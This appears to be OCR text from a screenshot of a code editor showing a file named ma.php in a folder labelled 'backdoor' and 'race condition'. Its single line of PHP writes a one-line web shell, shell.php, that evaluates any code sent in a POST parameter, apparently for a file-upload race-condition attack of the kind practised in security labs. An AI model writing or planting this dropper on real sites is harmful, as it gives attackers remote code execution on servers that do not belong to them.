 文件(F) 编辑(E) 选择(S) 查看(V) ··· 搜索
ma.php
C: > Users > SJJT > Desktop > backdoor > 条件竞争 > ma.php
1 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["test"])?>');?>